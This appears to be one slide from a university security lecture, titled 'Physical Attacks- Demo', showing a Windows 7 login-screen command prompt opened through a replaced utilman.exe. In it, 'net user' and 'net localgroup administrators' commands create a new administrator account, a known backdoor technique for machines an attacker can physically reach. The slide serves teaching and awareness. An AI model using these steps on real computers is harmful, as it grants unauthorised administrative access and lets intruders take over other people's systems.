 Physical Attacks- Demo

Administrator: C:\Windows\system32\utilman.exe

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>net user mike password1! /add
The command completed successfully.

C:\Windows\system32>net localgroup administrators mike /add
The command completed successfully.

C:\Windows\system32>_

Sam Vimes

Password

Windows 7 Professional

Mike O'Leary (Towson University) When Bad Things Happen... Badolato Speaker Series 5 / 81